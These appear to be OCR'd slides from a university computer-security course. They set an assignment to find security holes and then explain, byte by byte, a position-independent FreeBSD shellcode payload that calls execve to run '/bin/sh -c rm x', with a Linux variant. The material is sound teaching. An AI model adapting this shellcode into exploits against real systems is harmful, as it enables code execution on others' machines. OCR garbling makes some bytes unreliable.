Jerusalem Post, 2004.09.28:

"Jerusalem envelope security fence may be too low

"The defense establishment is considering raising the height of the security fence ... The current height of the fence is 8 meters (26 feet).

"According to a report on Israel Radio on Tuesday, defense officials want to raise the height because Palestinians have been seen climbing the barrier and crossing over into Israeli territory.

"The officials estimate that adding another 3 meters to the height of the fence would make the barrier more effective."This week's assignment: Start finding security holes!

Announce on class mailing list when you start (or stop) looking at a program.

Can use class FreeBSD computer as standardized environment for breaking into programs; also, to read mailing list.## A typical payload for FreeBSD

This payload avoids bytes 00, 09, 23. Effect: Removes file named x.

| Bytes |          |  | Explanation            |  |  |
|-------|----------|--|------------------------|--|--|
|       | eb 47    |  | $ip == 71$             |  |  |
| 59    |          |  | $cx = *sp++$           |  |  |
| 89 ca |          |  | $dx = cx$              |  |  |
|       | 83 c2 18 |  | $dx$ += 24             |  |  |
| 89 11 |          |  | $*(int*)cx = dx$       |  |  |
| 31 c0 |          |  | $ax \hat{=} ax$        |  |  |
|       | 89 41 04 |  | $*(int*) (cx+4) = ax$  |  |  |
|       | 83 c2 13 |  | $dx$ += 19             |  |  |
|       | 89 51 08 |  | $*(int*) (cx+8) = dx$  |  |  |
|       | 83 c2 08 |  | $dx$ += 8              |  |  |
|       | 89 51 Oc |  | $*(int*) (cx+12) = dx$ |  |  ||       | 83 c2 03 | $dx$ += 3              |
|-------|----------|------------------------|
|       | 89 51 10 | $*(int*) (cx+16) = dx$ |
|       | 89 41 14 | $*(int*) (cx+20) = ax$ |
|       | 88 41 2a | *(char*)(cx+42)= $ax$  |
|       | 88 41 32 | *(char*)(cx+50)= $ax$  |
|       | 88 41 35 | *(char*)(cx+53)= $ax$  |
|       | 88 41 3a | *(char*)(cx+58)= $ax$  |
| 51    |          | $*--sp = cx$           |
|       | 83 c1 08 | $cx + = 8$             |
| 51    |          | $*--sp = cx$           |
|       | 83 c1 20 | $cx$ += 32             |
|       | 83 c1 03 | $cx + = 3$             |
| 51    |          | $*--sp = cx$           |
|       | 83 c0 3b | $ax == 59$             |
| 50    |          | $*--sp = ax$           |
| cd 80 |          | $s$ yscall             |
|       |          |                        || 31 c0 |  |                   | $ax \hat{=} ax$                      |
|-------|--|-------------------|--------------------------------------|
| 50    |  |                   | $*--sp = ax$                         |
| 40    |  |                   | $+4ax$                               |
| 50    |  |                   | $*--sp = ax$                         |
| cd 80 |  |                   | syscal1                              |
|       |  |                   | e8 b4 ff ff ff $*-$ -sp = ip; ip-=76 |
|       |  | 61 62 63 64 65 66 |                                      |
|       |  | 67 68 69 6a 6b 6c |                                      |
|       |  | 6d 6e 6f 70 71 72 |                                      |
|       |  | 73 74 75 76 77 78 |                                      |
|       |  |                   | 50 41 54 48 3d 2f "PATH=/"           |
|       |  |                   | 62 69 6e 3a 2f 75 "bin:/u"           |
|       |  |                   | 73 72 2f 62 69 6e "sr/bin"           |
|       |  |                   | " $/bin/$ "<br>20 2f 62 69 6e 2f     |
|       |  |                   | 73 68 20 2d 63 20 "sh -c "           |
|       |  | 72 6d 20 78 2e    | "rm x."                              |## Suppose the payload starts at location 122 (decimal!) in memory.

| stack | CX. | ip     |              | ip         |
|-------|-----|--------|--------------|------------|
|       |     | before |              | insnlafter |
|       |     | 122    | $ip+=71$     | 124        |
|       |     | 195    | $*--$ sp=ip; |            |
|       |     |        | $ip = 76$    | 200        |
| 200   |     | 124    | $cx = *sp++$ | 125        |
|       | 200 | 125    |              |            |

Now cx points 78 bytes through payload: i.e., it points to the 61 62 63 64 etc.

This is true no matter where payload starts. "Position-independent code." (Alternatives using more target-specific knowledge: know or guess &payload; or look at  $sp$ ; or look at  $bp$ ; or  $\ldots$  )$dx=cx; dx+=24; *(int*)cx=dx$ replaces 0x64636261 with 224.  $ax^* = ax; *(int*) (cx+4) = ax$ replaces 0x68676665 with 0.  $dx+=19$ ; \* (int\*) (cx+8)=dx replaces 0x6c6b6a69 with 243.  $dx+=8$ ; \* (int\*) (cx+12)=dx replaces 0x706f6e6d with 251.  $dx+=3$ ; \* (int\*) (cx+16)=dx replaces 0x74737271 with 254.  $*(int*)$  ( $cx+20$ ) = ax replaces 0x78777675 with 0.  $*(char*)$  (cx+42)=ax replaces one byte with 0. Then cx+50, cx+53, cx+58: three more bytes.Memory contents now:

- 122...199: beginning of payload.
- 200...203: 224.
- 204...207: 0.
- 208...211: 243.
- 212...215: 251.
- 216...219: 254.
- 220...223: 0.
- 224...242: "PATH=/bin:/usr/bin"
- 243...250: "/bin/sh"
- 251...253: "-c"
- 254...258: "rm x"

The four strings are now 0-terminated.$*--$ sp=cx;  $cx+=8; *--sp=cx;$  $cx+=32; cx+=3; *--sp=cx;$ ax+=59;\*--sp=ax;syscall says syscall(59,243,208,200) which under FreeBSD means execve(243,208,200).

Linux equivalent: dx=cx;bx=cx; bx+=43;cx+=8;ax+=11;syscall.

What does execve do? execve("/bin/sh" ,{"/bin/sh","-c","rm x",0}

,{"PATH=/bin:/usr/bin",0}) stops running this program and starts running /bin/sh.